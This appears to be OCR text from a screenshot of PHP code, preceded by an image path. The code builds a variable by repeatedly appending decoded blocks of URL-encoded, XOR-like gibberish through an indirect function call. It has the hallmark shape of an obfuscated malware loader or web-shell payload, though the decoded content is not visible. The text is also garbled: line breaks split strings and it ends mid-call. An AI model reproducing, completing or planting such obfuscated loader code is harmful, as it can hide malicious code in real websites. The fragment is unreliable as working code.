
40%1E%08D%03J%07T%06%0CZ%14FWFBF%10BI%03%06%
0BWZID%00%13%5C%05DG%00%1AIH%17YW%1F%0D_N%19
U%1D%11%1D%5B%13Z%19%12%14%5B%0B%18%5E%1D%1
1%0Eq%13QI"
$orwq0c
 .= 
$o1gu3kv
(
"%0A%07Q%03%18%0C%40%28
A%00Kh%1DID%1EF%17%09CT6q%27%7Du%239mO%19%1
5%12%12%1C%40%02%40P%09%08%12%1FWE%02%06%00K
I%10M%01%14W%11_H%01XI%0A%16CO%11%01%40%04%1
9UK%1B%1FI%13"
$orwq0c
 .= 
$o1gu3kv
(
"LNF%5B%12D%12%15%09%1B%
1B%0EI%10L%0B%12T%16ZFRDR%0EEAT%12%00B%0CX%1
2%1C%00%1BB%04Z%11B%12U%14UY%00%12%07%07Z%1D
B%00%09%40F%18%0A%02%0C%1DW%0F%5D%04V%5D%12
B%5DV%1B%0D%07"
$orwq0c
 .= 
$o1gu3kv
(
"G%5DGM%14%0AW%08%18%0A%
18%03%1FY%06F%5BOF%14%40%10%0A%1A%19%1DH%11%
5EQZ%15F%14%5CK%01%5CMZ%06F%5C%11%09T%08%19%
15OP%04V%15MW%0FM%19J%10%0A%1A%19%1DH%11%5EQ
MM%1B%1D%14A%19"
$orwq0c
 .= 
$o1gu3kv
(
"%13%1BV%16%14%17%5BFQ%0
EB%06%00%06%0D%06E%40%5E%14%03E%09V%404P%1C
C%15RI%0C%0EoO%10pO%1B%1BJI%10N%11%10E%01BL4
P%04V%15MW%0F%3B%1BO%0BS%12%06%0CZ%14FWFB%5
D%10W"
$orwq0c
 .= 
$o1gu3kv
(
"%5C%17%03RS%07AW%05%12%